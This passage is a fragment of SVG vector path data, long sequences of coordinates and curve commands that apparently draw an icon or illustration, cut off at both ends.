10.4635C8.24362 10.3776 8.11493 10.2916 7.98646 10.2058ZM8.86757 7.84717C8.83519 8.22388 8.91829 8.41893 8.94121 8.71146C8.75157 8.80712 8.5615 8.903 8.37197 8.99853C8.41965 8.518 8.51697 8.20138 8.64979 7.8633C8.72246 7.85785 8.79513 7.8525 8.86757 7.84717ZM9.08881 7.27418C9.1029 7.27314 9.11718 7.27238 9.13095 7.27149C9.11013 7.3328 9.08881 7.3941 9.06681 7.45526C9.02533 7.45797 8.98302 7.46068 8.94121 7.46338C8.97311 7.42552 9.00569 7.38734 9.03842 7.34933C9.05538 7.32422 9.07201 7.29929 9.08881 7.27418ZM9.13095 9.03257C8.94146 9.14906 8.75153 9.26582 8.56171 9.38232C8.57323 9.17037 8.84345 8.88592 9.06913 8.80664C9.08651 8.81605 9.10325 8.82545 9.12085 8.83486C9.1241 8.90072 9.12747 8.96672 9.13095 9.03257ZM9.51043 7.71007C9.47613 7.90467 9.44181 8.09928 9.4079 8.29388C9.37227 8.31624 9.33655 8.33836 9.30133 8.36058C9.28261 8.3815 9.26398 8.40217 9.24506 8.42285C9.14182 8.27813 9.11631 7.92391 9.13818 7.65528C9.26246 7.67366 9.38645 7.69193 9.51043 7.71007ZM9.88993 7.27204C9.88911 7.27844 9.88839 7.28469 9.88758 7.29094C9.83889 7.33722 9.7905 7.38357 9.74211 7.42991C9.64554 7.46697 9.63343 7.46541 9.51043 7.46134C9.5271 7.39804 9.54469 7.33472 9.56207 7.27149C9.67126 7.27164 9.78074 7.2718 9.88993 7.27204ZM10.2694 6.5039C10.213 6.6317 10.1565 6.75963 10.1 6.88769C9.90343 6.87354 9.70694 6.85938 9.51043 6.84509C9.51151 6.83479 9.51227 6.8245 9.51337 6.81408C9.75579 6.70224 9.96814 6.56993 10.2694 6.5039ZM9.96287 7.49996C9.98378 7.48772 10.0046 7.47562 10.0255 7.46338C10.0435 7.52744 10.0617 7.59129 10.0797 7.65528C10.0164 7.64297 9.95301 7.63066 9.88993 7.61827C9.91411 7.57884 9.93838 7.53933 9.96287 7.49996ZM10.4592 8.0678C10.2331 8.15546 9.92071 8.13135 9.74002 8.23096C9.72687 8.15401 9.71373 8.07729 9.70018 8.00034C9.74002 7.94933 9.77905 7.89818 9.81835 7.84717C10.0098 7.92193 10.2011 7.99717 10.3921 8.07206C10.4145 8.07071 10.4368 8.06926 10.4592 8.0678ZM9.97387 8.41306C9.88793 8.41628 9.80171 8.41957 9.71615 8.42285C9.71035 8.39576 9.70571 8.36866 9.70018 8.34158C9.88149 8.26797 10.186 8.26085 10.4592 8.23096C10.363 8.2837 10.2673 8.33645 10.171 8.38926C10.1053 8.39713 10.0398 8.40506 9.97387 8.41306ZM10.6489 8.41301C10.4315 8.46689 10.2233 8.65782 10.0813 8.80664C10.0535 8.63333 10.3882 8.32654 10.5486 8.23096C10.6198 8.29412 10.6272 8.28749 10.6489 8.41301ZM11.0284 6.12012C11.0275 6.13042 11.0265 6.14034 11.0256 6.15052C10.9495 6.1961 10.8734 6.24181 10.7975 6.2874C10.6848 6.29556 10.5719 6.30385 10.4592 6.31201C10.4605 6.30209 10.4615 6.2918 10.4625 6.28188C10.6514 6.22788 10.8401 6.174 11.0284 6.12012ZM10.7214 6.6958C10.6973 6.65994 10.6733 6.6241 10.6489 6.58825C10.8198 6.44427 11.1981 6.52364 11.4079 6.54482C11.179 6.59516 10.9504 6.64557 10.7214 6.6958ZM12.4194 6.13064C12.7367 6.15649 13.0265 6.23145 13.2466 6.36853C13.2661 6.36723 13.2857 6.36625 13.3053 6.36506C13.2937 6.3816 13.2817 6.39794 13.2701 6.41448C13.1688 6.44429 13.0677 6.4741 12.9667 6.5039C12.7845 6.47786 12.6018 6.45172 12.4194 6.42557C12.0191 6.36833 11.6184 6.31098 11.2181 6.25374C11.219 6.24572 11.2202 6.23789 11.2212 6.22997C11.6096 6.14014 12.0345 6.09914 12.4194 6.13064ZM13.6818 6.02942C13.6591 6.05966 13.6368 6.09001 13.6144 6.12012C13.4099 6.10554 13.2409 6.02549 13.1156 5.92822C13.3054 5.95224 13.4948 5.97649 13.6848 6.00064C13.6839 6.01032 13.6827 6.01988 13.6818 6.02942ZM14.6923 6.73881C14.7444 6.71883 14.7974 6.69885 14.8498 6.67897C14.9043 6.72577 14.9583 6.77289 15.013 6.81969C14.991 6.97912 14.8362 7.11026 14.7178 7.26591C14.6874 7.2677 14.6572 7.2696 14.6268 7.27149C14.3791 6.86312 14.0668 6.41542 13.519 6.2582C13.511 6.2419 13.5031 6.2256 13.4951 6.2093C13.5691 6.17964 13.6426 6.14977 13.7164 6.12012C14.0884 6.24958 14.3986 6.44613 14.7442 6.55961C14.7884 6.66688 14.7747 6.6307 14.6923 6.73881ZM15.1503 7.64837C15.1359 7.63436 15.1218 7.61997 15.1072 7.60577C15.0756 7.60769 15.0444 7.61037 15.013 7.61267C15.065 7.56297 15.1174 7.51308 15.17 7.46338C15.1628 7.52497 15.157 7.58696 15.1503 7.64837ZM15.3176 9.76612C15.5743 9.98781 15.64 10.3085 15.5331 10.7256C15.4228 10.4784 15.3132 10.2312 15.2027 9.98396C15.2392 9.92908 15.275 9.8741 15.311 9.81901C15.3132 9.80141 15.3151 9.7836 15.3176 9.76612ZM15.3924 8.04125C15.3912 8.05313 15.3907 8.06502 15.3894 8.0769C15.3446 8.12816 15.2995 8.17955 15.2544 8.23096C15.2371 8.19693 15.2202 8.16277 15.2027 8.12874C15.2835 7.98405 15.2254 8.06175 15.3314 8.04645C15.3516 8.04466 15.372 8.04273 15.3924 8.04125ZM15.5502 8.03906C15.7506 8.11305 15.9516 8.18715 16.1515 8.26113C16.1502 8.28113 16.1479 8.30125 16.146 8.32125C16.0955 8.35524 16.045 8.3891 15.9943 8.42285C15.7935 8.34886 15.5932 8.27476 15.3924 8.2009C15.3944 8.18078 15.3963 8.16066 15.398 8.14066C15.4487 8.10668 15.4994 8.07281 15.5502 8.03906ZM16.7207 8.80664C16.6096 8.73277 16.4987 8.65928 16.3875 8.5858C16.3719 8.55601 16.3567 8.5261 16.3412 8.49645C16.4858 8.40801 16.4648 8.41242 16.6179 8.44182C16.6518 8.56342 16.6862 8.6849 16.7207 8.80664ZM16.9104 8.73369C16.8883 8.75801 16.866 8.78222 16.8438 8.80664C16.7624 8.76524 16.7482 8.71219 16.7207 8.61474C16.7787 8.63972 16.8364 8.66488 16.8946 8.69004C16.9 8.70458 16.9052 8.71914 16.9104 8.73369ZM16.7687 8.1849C16.752 8.18605 16.7368 8.18701 16.7207 8.18835C16.7727 8.13865 16.8254 8.08896 16.8786 8.03906C16.8418 8.0878 16.8043 8.13616 16.7687 8.1849ZM17.6694 9.15013C17.6383 9.16361 17.6074 9.17709 17.5768 9.19042C17.407 9.09553 17.2378 9.00077 17.0688 8.90574C17.016 8.83426 16.9631 8.76251 16.9104 8.69077C17.1736 8.49661 17.1828 8.72126 17.431 8.8438C17.51 8.94604 17.5898 9.04829 17.6694 9.15013ZM17.8591 9.31899C17.7959 9.29615 17.7328 9.27333 17.6694 9.25049C17.7075 9.23073 17.7458 9.21057 17.7838 9.19042C17.809 9.23341 17.834 9.27621 17.8591 9.31899ZM17.6283 9.6284C17.6968 9.76656 17.6963 9.72723 17.8591 9.70704C17.7622 9.79069 17.6648 9.87434 17.5675 9.95801C17.4751 9.78161 17.3826 9.60507 17.2899 9.42894C17.2908 9.41782 17.292 9.40698 17.2934 9.39586C17.498 9.35206 17.5642 9.42597 17.764 9.45538C17.7898 9.49646 17.8158 9.53769 17.8415 9.5789C17.7708 9.59558 17.6996 9.61198 17.6283 9.6284ZM17.6694 9.97266C17.7959 9.90362 17.9222 9.83505 18.0488 9.76612C17.9728 9.93666 17.8742 10.0248 17.7567 10.1499C17.7279 10.0908 17.6987 10.0317 17.6694 9.97266ZM18.4284 10.705C18.3256 10.7937 18.259 10.8224 18.064 10.8382C18.1162 10.8438 18.1686 10.8497 18.2206 10.8555C18.2194 10.8649 18.2184 10.8739 18.2175 10.8832C18.0395 10.9585 17.8614 11.0339 17.683 11.1094C17.678 10.8811 17.674 10.653 17.6694 10.4249C17.792 10.28 17.9154 10.135 18.038 9.98985C18.0608 9.97932 18.0828 9.96877 18.1052 9.95801C18.2128 10.2071 18.3211 10.4563 18.4284 10.705ZM18.2386 9.65562C19.2863 9.36374 19.0839 9.91869 18.6163 10.3418C18.4903 10.1131 18.364 9.88417 18.2386 9.65562ZM19.1874 9.76612C18.8014 11.5762 18.7268 11.6749 17.3618 12.4526C17.3382 12.4166 17.3139 12.3808 17.2899 12.3448C17.3062 12.2775 17.322 12.2103 17.3382 12.1429C18.2284 11.8893 18.7348 11.4245 18.682 10.3706C18.831 10.1799 18.9795 9.98941 19.1282 9.79877C19.148 9.78789 19.1676 9.77711 19.1874 9.76612ZM19.2338 9.76612C19.2187 9.70365 19.2031 9.64102 19.1874 9.57849C19.235 9.57698 19.2824 9.57555 19.3295 9.57421C19.2976 9.63826 19.2658 9.70222 19.2338 9.76612ZM16.9104 11.5263C16.9147 11.4597 16.9192 11.3929 16.9239 11.3263C16.9275 11.2692 16.9312 11.212 16.9352 11.1549C16.979 11.1404 17.0231 11.1258 17.067 11.1115C17.0734 11.1109 17.0795 11.1101 17.0856 11.1094C17.1226 11.3357 17.0859 11.5036 17.01 11.685C16.9466 11.6445 16.934 11.6272 16.9104 11.5263ZM16.1515 13.2053C16.1526 13.1942 16.1535 13.1832 16.1544 13.1721C16.2376 12.974 16.3206 12.776 16.4034 12.578C16.4204 12.5361 16.4383 12.4942 16.4559 12.4526C16.6015 12.4624 16.7482 12.4722 16.894 12.4821C16.9004 12.5151 16.905 12.5469 16.9075 12.578C16.9267 12.8036 16.8484 12.9843 16.7675 13.2202C16.5622 13.2151 16.3571 13.2104 16.1515 13.2053ZM16.3412 13.9756C16.3428 13.8767 16.3447 13.7776 16.3466 13.6788C16.3491 13.6538 16.3515 13.6288 16.3538 13.604C16.4607 13.6119 16.5672 13.6199 16.6739 13.6279L16.7207 13.6243C16.6474 13.7454 16.5743 13.8664 16.5015 13.9878C16.4478 13.9838 16.3946 13.9798 16.3412 13.9756ZM16.1534 12.7339C16.1596 12.7306 16.1662 12.7273 16.1727 12.7239C16.2234 12.698 16.2739 12.672 16.3246 12.6462C16.33 12.6456 16.3355 12.6451 16.3412 12.6445C16.3332 12.671 16.3259 12.6973 16.3183 12.724C16.2891 12.8254 16.2599 12.927 16.2306 13.0283C16.2044 12.9382 16.1776 12.8478 16.1515 12.7574C16.152 12.7495 16.1524 12.7417 16.1534 12.7339ZM15.8574 13.6894C15.8288 13.6608 15.7999 13.6322 15.7719 13.604C15.8555 13.6619 15.801 13.6054 15.8574 13.6894ZM15.3924 13.4611C15.499 13.3939 15.6144 13.4146 15.7719 13.417C15.7562 13.4679 15.741 13.5192 15.7254 13.5702C15.5956 13.6219 15.5772 13.6028 15.4296 13.5878C15.4174 13.5456 15.4052 13.5034 15.3924 13.4611ZM15.6248 14.1796C15.674 14.295 15.7231 14.4103 15.7719 14.5255C15.6584 14.6022 15.5447 14.6787 15.431 14.7554C15.3295 14.617 15.4404 14.2276 15.6248 14.1796ZM15.2503 12.9754C15.2348 12.9765 15.2191 12.9775 15.2027 12.9788C15.2238 12.9312 15.2443 12.8838 15.265 12.8364C15.2606 12.8825 15.2552 12.9289 15.2503 12.9754ZM15.7967 13.0283C15.7887 13.023 15.7802 13.0178 15.7719 13.0124C15.8 12.9542 15.8272 12.8959 15.8554 12.8376C15.8642 12.8371 15.8738 12.8368 15.883 12.8364C15.909 12.8978 15.9356 12.9592 15.9618 13.0207C15.9067 13.0232 15.8518 13.0258 15.7967 13.0283ZM17.1104 10.5337C17.1074 10.5121 17.1038 10.4903 17.1002 10.4687C17.1502 10.4081 17.182 10.3703 17.2679 10.3418C17.2754 10.3795 17.2828 10.4174 17.2899 10.4553C17.2532 10.4797 17.2162 10.5042 17.1796 10.5288C17.1564 10.5305 17.1335 10.5321 17.1104 10.5337ZM17.1002 11.0023C17.0659 11.0475 17.0051 11.0729 16.9618 11.1094C16.9444 10.7896 16.9272 10.4698 16.9104 10.1499C16.9736 10.4342 17.0368 10.7183 17.1002 11.0023ZM16.752 12.2884C16.8776 12.2188 16.8952 12.2831 16.9104 12.4526C16.7835 12.4524 16.6576 12.4519 16.531 12.4516C16.5331 12.4318 16.5351 12.4121 16.5371 12.3925C16.6087 12.3577 16.6803 12.3231 16.752 12.2884ZM16.5659 11.7579C16.5943 11.7337 16.6227 11.7093 16.6516 11.685C16.6746 11.7264 16.6978 11.7677 16.7207 11.8089C16.7099 11.8317 16.6995 11.8542 16.6884 11.8769C16.636 11.871 16.5836 11.8648 16.531 11.8587C16.5428 11.8251 16.5543 11.7915 16.5659 11.7579ZM16.531 12.2669C16.4652 12.3287 16.3991 12.3908 16.3331 12.4526C16.2902 12.4455 16.2471 12.4385 16.2043 12.4313C16.1863 12.4331 16.1688 12.4348 16.1515 12.4364C16.1824 12.3777 16.2128 12.3192 16.2439 12.2607C16.3395 12.2628 16.4354 12.2649 16.531 12.2669ZM15.8148 12.1579C15.7359 12.1028 15.7932 12.1103 15.778 12.0688C15.7902 12.0984 15.8027 12.1281 15.8148 12.1579ZM16.4132 11.3013C16.1996 11.1908 15.9859 11.0802 15.7719 10.9696C15.8018 10.5309 15.8558 10.0267 15.8122 9.57421C16.3067 9.7534 16.7498 10.5551 16.4132 11.3013ZM15.9618 11.3013C16.1195 11.3839 16.1104 11.4604 16.3292 11.527C16.3675 11.6693 16.3094 11.7253 16.2184 11.8769C16.1411 11.8739 16.0636 11.8706 15.986 11.8674C15.9379 11.6149 15.9899 11.4696 15.9618 11.3013ZM16.0051 12.5417C15.9256 12.4868 15.9826 12.4941 15.9679 12.4526C15.98 12.4826 15.9922 12.5123 16.0051 12.5417ZM17.2899 10.6947C17.2904 10.6829 17.2911 10.6712 17.2918 10.6596C17.3488 10.6175 17.4058 10.5758 17.4628 10.5337C17.493 10.7301 17.4816 11.0572 17.4367 11.3013C17.3358 11.222 17.3171 10.8887 17.2899 10.6947ZM17.2899 11.3011C17.3286 11.2372 17.3667 11.1733 17.4046 11.1094C17.3819 11.1719 17.3594 11.2347 17.3379 11.2976C17.3218 11.299 17.306 11.3003 17.2899 11.3011ZM18.3963 10.7274C18.4074 10.7267 18.4179 10.7262 18.4283 10.7256C18.4374 11.4606 17.9827 11.5944 17.3848 11.8709C17.3531 11.873 17.3216 11.8751 17.2899 11.8769C17.4139 11.6203 17.5379 11.3636 17.6623 11.107C17.907 10.9805 18.1519 10.8542 18.3963 10.7274ZM17.2718 9.29129C17.278 9.31021 17.284 9.32925 17.2899 9.34829C17.2742 9.35972 17.258 9.37102 17.2424 9.38232C17.1948 9.31832 17.1475 9.25444 17.1002 9.19042C17.1576 9.22409 17.2148 9.25776 17.2718 9.29129ZM17.1002 9.61048C17.1027 9.59932 17.1035 9.58788 17.1054 9.57701C17.1192 9.57602 17.1332 9.57505 17.1472 9.57421C17.1951 9.63837 17.2424 9.70223 17.2899 9.76612C17.1802 9.71353 17.162 9.70085 17.1002 9.61048ZM17.2899 10.1009C17.2046 10.1812 17.119 10.2615 17.0338 10.3418C16.8503 10.0767 16.6675 9.81128 16.4843 9.54618C16.2474 9.34065 16.0092 9.13489 15.7719 8.92924C15.8247 8.88841 15.877 8.84746 15.929 8.80664C16.2736 8.95553 16.877 9.2391 16.9984 9.59294C17.038 9.70798 16.9019 9.80313 16.9946 9.89944C17.1046 10.0134 17.2147 9.93213 17.2899 10.1009ZM15.6884 11.3013C15.7075 11.3089 15.7271 11.3165 15.7463 11.324C15.7548 11.5084 15.7632 11.6927 15.7719 11.8769C15.7423 11.8701 15.7131 11.8633 15.6831 11.8564C15.5998 11.795 15.5414 11.5092 15.6178 11.3852C15.6411 11.3572 15.665 11.3293 15.6884 11.3013ZM15.2682 12.2631C15.2884 12.2624 15.3094 12.2615 15.3294 12.2607C15.3503 12.3107 15.3718 12.3608 15.3924 12.4108C15.3603 12.4235 15.3275 12.4362 15.2948 12.4488C15.2642 12.4501 15.2339 12.4514 15.2027 12.4526C15.2248 12.3895 15.2467 12.3264 15.2682 12.2631ZM15.0947 15.3311C15.0676 15.2379 15.04 15.1444 15.013 15.051C15.1299 15.0171 15.2466 14.9832 15.3636 14.9492C15.373 14.9488 15.383 14.948 15.3924 14.9472C15.3912 14.9559 15.3902 14.9648 15.3895 14.9735C15.2912 15.0928 15.1931 15.2118 15.0947 15.3311ZM14.8232 14.5635C14.8578 14.4511 14.8831 14.4339 14.9458 14.3716C14.9632 14.3783 14.9811 14.3851 14.9986 14.3916C15.0034 14.4083 15.0082 14.4248 15.013 14.4414C14.974 14.4795 14.9351 14.5176 14.8963 14.556C14.8718 14.5583 14.8475 14.561 14.8232 14.5635ZM14.9124 14.7554C14.8828 14.7227 14.853 14.69 14.8232 14.6575C14.8863 14.6262 14.95 14.5948 15.013 14.5635C14.9967 14.6264 14.9802 14.6894 14.9636 14.7522C14.9467 14.7532 14.9295 14.7543 14.9124 14.7554ZM14.7126 15.6263C14.686 15.6046 14.6598 15.583 14.6335 15.5612C14.6528 15.56 14.6728 15.5588 14.692 15.5576C14.7899 15.482 14.8872 15.4064 14.9847 15.3311C14.9939 15.408 15.0036 15.4851 15.013 15.5619C14.9387 15.6127 14.8635 15.664 14.7887 15.7148C14.7634 15.6852 14.7382 15.6558 14.7126 15.6263ZM14.727 17.8235C14.2703 17.843 13.9976 17.7268 13.6238 17.694C13.4816 17.4135 13.3395 17.1323 13.1974 16.8516C13.1701 16.8235 13.1428 16.7954 13.1156 16.7672C13.8324 16.6823 14.2832 16.3371 14.8143 16.0986C15.0024 16.2766 15.4282 17.1856 15.0531 17.5882C14.964 17.7258 14.8631 17.7394 14.727 17.8235ZM12.7655 16.8772C12.8224 16.8738 12.8798 16.8699 12.9374 16.8662C13.1957 17.039 13.3718 17.349 13.4951 17.6338C13.2422 17.5611 12.9888 17.4879 12.7361 17.4148C12.7924 17.2231 12.8161 17.0282 12.7655 16.8772ZM12.2203 16.1528C12.5052 16.0706 12.7898 15.9888 13.0747 15.9067C13.5228 15.9506 13.971 15.9944 14.4194 16.0379C14.4274 16.0607 14.4356 16.0831 14.4438 16.1055C14.0432 16.2852 13.5879 16.4367 13.1287 16.6688C12.6313 16.7083 12.5116 16.5231 12.1668 16.4012C12.185 16.3182 12.2028 16.2358 12.2203 16.1528ZM12.1668 17.057C12.1726 17.0016 12.1782 16.9462 12.1839 16.8906C12.2929 16.8826 12.4018 16.8743 12.5111 16.8662C12.5379 17.011 12.5667 17.0918 12.5263 17.25C12.4065 17.1858 12.2868 17.1212 12.1668 17.057ZM11.7874 17.3576C11.8297 17.3339 11.8722 17.3108 11.9144 17.2872C12.0703 17.1843 12.1878 17.3219 12.3566 17.3758C12.3341 17.3976 12.3117 17.4198 12.2894 17.4419C12.122 17.4139 11.9547 17.3856 11.7874 17.3576ZM12.1558 17.058C12.1146 17.0396 12.0734 17.021 12.0324 17.0019C12.0139 16.957 11.9954 16.9112 11.9771 16.8662C12.0403 16.8702 12.1035 16.8742 12.1668 16.878C12.1632 16.9382 12.1594 16.998 12.1558 17.058ZM11.5976 17.058C11.661 17.1124 11.7241 17.1664 11.7874 17.2203C11.7869 17.3208 11.7783 17.3095 11.7556 17.4419C11.703 17.3139 11.6505 17.1862 11.5976 17.058ZM11.1055 16.3386C11.2836 16.2847 11.5211 16.2966 11.7874 16.2906C11.7046 16.3546 11.6225 16.4184 11.5396 16.4824C11.3691 16.4656 11.1987 16.4491 11.0284 16.4323C11.0541 16.4011 11.0799 16.3698 11.1055 16.3386ZM10.6489 6.72205C11.0011 6.38608 11.8852 6.48648 12.1068 6.69978C12.1268 6.69818 12.147 6.69629 12.1668 6.69454C11.8719 6.96854 11.4156 7.00026 11.1353 7.27149C10.9156 7.1254 10.7338 7.03184 10.6489 6.72205ZM12.587 7.27149C12.6368 7.32782 12.6863 7.38416 12.7361 7.4404C12.6032 7.4482 12.4634 7.4561 12.3243 7.46776C12.0102 7.49438 11.7001 7.54121 11.4834 7.65334C11.4742 7.6541 11.4647 7.65463 11.4554 7.65528C11.4394 7.63069 11.4236 7.60621 11.4079 7.58182C11.6736 7.44702 11.9635 7.33862 12.3243 7.29308C12.3992 7.28368 12.4773 7.27693 12.559 7.27341C12.5686 7.27266 12.5778 7.27192 12.587 7.27149ZM13.3261 6.31201C13.5714 6.55789 13.9379 6.70304 14.0643 7.0796C13.5491 6.84081 12.7579 6.84427 12.3566 6.46454C12.7107 6.5398 13.0113 6.51186 13.3261 6.31201ZM13.4951 7.65528C13.73 7.68745 13.9647 7.71961 14.1988 7.75153C14.2176 7.75022 14.2359 7.74853 14.254 7.74697C14.0662 7.90834 13.878 8.06958 13.6896 8.23096C13.6011 8.05317 13.5796 7.81222 13.4951 7.65528ZM14.3994 8.47601C14.3508 8.46872 14.3024 8.46122 14.254 8.45394C14.3172 8.44357 14.3804 8.43321 14.4438 8.42285C14.429 8.44069 14.414 8.45854 14.3994 8.47601ZM14.254 8.01744C14.3118 7.96078 14.37 7.90414 14.4278 7.84717C14.4334 7.91108 14.4382 7.97498 14.4438 8.03906C14.402 8.02986 14.36 8.02082 14.3179 8.01146C14.2968 8.01372 14.2751 8.01534 14.254 8.01744ZM14.5983 14.3683C14.5706 14.3694 14.5426 14.3704 14.5151 14.3716C14.4908 14.3492 14.4674 14.3268 14.4438 14.3046C14.462 14.2803 14.48 14.2562 14.4987 14.232C14.5434 14.2146 14.5883 14.1972 14.6335 14.1796C14.6215 14.2424 14.61 14.3052 14.5983 14.3683ZM14.4471 14.7182C14.4702 14.6914 14.4938 14.6647 14.517 14.6379C14.519 14.613 14.521 14.588 14.523 14.5635C14.5599 14.622 14.5967 14.6804 14.6335 14.7388C14.57 14.7443 14.5068 14.7499 14.4438 14.7554C14.4448 14.7431 14.4459 14.7306 14.4471 14.7182ZM14.3719 15.3311C14.3327 15.284 14.2935 15.2371 14.254 15.1902C14.3803 15.1732 14.5071 15.1562 14.6335 15.1391L14.4527 15.3255C14.4259 15.3274 14.3988 15.329 14.3719 15.3311ZM14.4438 15.9067C14.3175 15.8916 14.1911 15.8763 14.0643 15.8612C14.1532 15.8124 14.2427 15.7638 14.3318 15.7148C14.3691 15.7786 14.4067 15.8426 14.4438 15.9067ZM14.1776 15.3652C14.2031 15.3895 14.2284 15.4138 14.254 15.438C14.1624 15.4615 14.0712 15.4852 13.9792 15.5086C13.8811 15.5132 13.783 15.518 13.6848 15.523C13.8212 15.459 13.9583 15.3948 14.0951 15.3311C14.1228 15.3426 14.1503 15.3539 14.1776 15.3652ZM13.1156 7.0796C13.3372 7.08558 13.5715 7.14168 13.6848 7.27149C13.5318 7.25637 13.2571 7.28098 13.1877 7.16342C13.1642 7.13544 13.1397 7.10745 13.1156 7.0796ZM13.3083 7.84717C13.4166 7.94168 13.4546 8.05297 13.4348 8.23096C13.2677 8.17342 13.3113 7.99093 13.3083 7.84717ZM13.4951 9.05681C13.4971 9.0459 13.4987 9.03501 13.501 9.02412C13.879 8.94221 13.9608 9.07305 13.7884 9.19042C13.6398 9.17018 13.5716 9.11414 13.4951 9.05681ZM13.9811 13.9878C14.0086 13.9946 14.0363 14.0015 14.0643 14.0084C14.0631 14.0174 14.0622 14.026 14.0612 14.035C13.9988 14.0831 13.9368 14.1315 13.8746 14.1796C13.9006 14.1162 13.9264 14.053 13.9522 13.9899C13.9623 13.989 13.9716 13.9884 13.9811 13.9878ZM13.8766 9.30733C13.9235 9.26845 13.971 9.22944 14.0179 9.19042C14.0334 9.25453 14.0488 9.31836 14.0643 9.38232C14.001 9.36853 13.9378 9.35461 13.8746 9.34069C13.8751 9.32952 13.8759 9.31836 13.8766 9.30733ZM14.4438 14.4387C14.291 14.4783 14.1382 14.5182 13.9854 14.5579C13.9484 14.5598 13.9114 14.5615 13.8746 14.5635C13.8754 14.557 13.8766 14.5506 13.8775 14.5442C14.0496 14.5107 14.1596 14.4538 14.2611 14.3716C14.3146 14.3815 14.3683 14.3916 14.4216 14.4016C14.429 14.4139 14.4366 14.4263 14.4438 14.4387ZM14.1164 13.9878C14.0991 13.9523 14.0815 13.9168 14.0643 13.8815C14.1076 13.8531 14.1514 13.8243 14.195 13.7959C14.2147 13.8067 14.2343 13.8171 14.254 13.8275C14.2291 13.8791 14.204 13.9306 14.1791 13.9822C14.1583 13.984 14.1372 13.9859 14.1164 13.9878ZM12.9258 15.3147C13.001 15.2564 13.0765 15.1979 13.1516 15.1391C13.3848 15.1591 13.6176 15.1791 13.851 15.1991C13.8588 15.2163 13.8666 15.2336 13.8746 15.2508C13.7172 15.3415 13.5598 15.4323 13.4023 15.523C13.2273 15.4943 13.0757 15.4166 12.985 15.3106C12.9654 15.3122 12.9456 15.3134 12.9258 15.3147ZM12.5745 15.3311C12.6915 15.3951 12.8089 15.459 12.9258 15.523C12.7361 15.4898 12.5463 15.4562 12.3566 15.4231C12.4294 15.3924 12.5018 15.3618 12.5745 15.3311ZM12.5463 15.7228C12.5455 15.7386 12.5446 15.7538 12.5439 15.7692C12.5076 15.7892 12.4718 15.8092 12.4358 15.8294C12.4092 15.8324 12.3831 15.8363 12.3566 15.8394C12.3574 15.8239 12.3587 15.8086 12.3595 15.7932C12.4423 15.6835 12.4282 15.7202 12.5463 15.7228ZM11.6517 7.91306C11.6338 7.89385 11.6158 7.87476 11.5976 7.8558C11.7859 7.75304 12.0833 7.70459 12.3758 7.6809C12.6166 7.66142 12.8539 7.65847 13.0235 7.65528C13.0542 7.84707 13.085 8.03902 13.1156 8.23096C12.8681 8.20379 12.6308 8.17164 12.3758 8.15985C12.1715 8.15062 11.9558 8.15421 11.7141 8.18406C11.6938 8.0936 11.6728 8.00327 11.6517 7.91306ZM11.9307 15.6134C11.9462 15.6404 11.9616 15.6674 11.9771 15.6943C11.9622 15.7518 11.9473 15.8094 11.9324 15.8667C11.7577 15.8802 11.583 15.8934 11.4079 15.9067C11.4641 15.7354 11.5479 15.6531 11.6381 15.523C11.7355 15.5531 11.833 15.5832 11.9307 15.6134ZM11.2838 14.9472C11.0455 14.9342 10.7183 14.7598 10.6489 14.5635C10.9021 14.6278 11.1547 14.6922 11.4079 14.7564C11.3666 14.82 11.3253 14.8836 11.2838 14.9472ZM11.5504 14.9371C11.5027 14.9407 11.4555 14.9439 11.4079 14.9472C11.4094 14.9323 11.4115 14.9171 11.4128 14.9018C11.4656 14.8531 11.5177 14.8039 11.5705 14.7554C11.5636 14.8162 11.557 14.8764 11.5504 14.9371ZM11.0284 7.91975C11.1054 7.89561 11.1821 7.87132 11.2592 7.84717C11.3088 7.90902 11.3584 7.97108 11.4079 8.03305C11.3557 8.03506 11.3042 8.037 11.252 8.03906C11.1777 7.99929 11.1028 7.95953 11.0284 7.91975ZM11.0254 16.1588C11.0135 16.2007 11.0016 16.2426 10.9896 16.2846C10.9711 16.2862 10.9528 16.2882 10.9344 16.2906C10.9026 16.2264 10.8706 16.1623 10.8386 16.0986C10.9021 16.1051 10.965 16.1115 11.0284 16.118C11.0274 16.1316 11.0262 16.1451 11.0254 16.1588ZM11.131 15.3311C11.2787 15.3607 11.4261 15.3907 11.5735 15.4204C11.5816 15.4403 11.5896 15.4603 11.5976 15.4803C11.4829 15.6224 11.3685 15.7644 11.2538 15.9067C11.1157 15.8864 10.9772 15.866 10.8386 15.8458C10.9362 15.6742 11.0336 15.5026 11.131 15.3311ZM14.4438 9.31729C14.4723 9.27541 14.5008 9.23361 14.5294 9.19174C14.5399 9.1913 14.5499 9.19086 14.5604 9.19042C14.64 9.21038 14.7191 9.23033 14.7986 9.25029C14.8067 9.2615 14.8151 9.27286 14.8232 9.28415C14.7344 9.31678 14.6456 9.34962 14.5566 9.38232C14.5191 9.36062 14.4814 9.33892 14.4438 9.31729ZM14.9568 8.69706C14.9124 8.66962 14.8684 8.64238 14.8232 8.61474C14.9595 8.66464 14.8811 8.6088 14.9568 8.69706ZM14.914 9.57421C14.8835 9.54857 14.8534 9.52292 14.8232 9.49718C14.8864 9.45884 14.9496 9.42049 15.013 9.38232C14.9799 9.44614 14.9468 9.51022 14.914 9.57421ZM14.8232 10.9175C14.9215 10.9418 15.02 10.9661 15.1182 10.9904C15.1975 11.0213 15.1958 11.0297 15.2027 11.1094C15.0759 11.0608 14.8639 11.0274 14.8232 10.9175ZM14.852 10.3947C14.8655 10.3771 14.8794 10.3595 14.8928 10.3418C14.9331 10.4058 14.9731 10.4697 15.013 10.5337C14.9498 10.5214 14.8864 10.5092 14.8232 10.4969C14.8328 10.4629 14.8424 10.4288 14.852 10.3947ZM11.0087 16.7084C11.0152 16.7252 11.0218 16.742 11.0284 16.7588C10.9432 16.7914 10.8578 16.8239 10.7728 16.8564C10.7316 16.8596 10.6903 16.863 10.6489 16.8662C10.6497 16.8575 10.6504 16.8488 10.6516 16.84C10.6806 16.7946 10.7094 16.7491 10.7387 16.7038C10.8598 16.6479 10.8625 16.6843 11.0087 16.7084ZM10.4592 7.0796C10.625 7.20193 10.6674 7.35389 10.6421 7.84717C10.5328 7.70764 10.467 7.41282 10.4592 7.0796ZM10.5684 6.6958C10.5635 6.74244 10.5588 6.78849 10.554 6.83473C10.5223 6.83722 10.4906 6.83934 10.4592 6.84164C10.495 6.79309 10.5318 6.74473 10.5684 6.6958ZM10.4592 6.88769C10.4543 6.93394 10.4502 6.98018 10.4448 7.02644C10.3866 7.0155 10.3276 7.00476 10.2694 6.99401C10.3175 6.95985 10.3657 6.9253 10.4138 6.89114C10.4289 6.88981 10.4444 6.88885 10.4592 6.88769ZM10.4592 18.0175C10.4902 17.6918 10.5217 17.3662 10.5529 17.0406C10.7746 16.9823 10.9965 16.9243 11.2181 16.8662C10.985 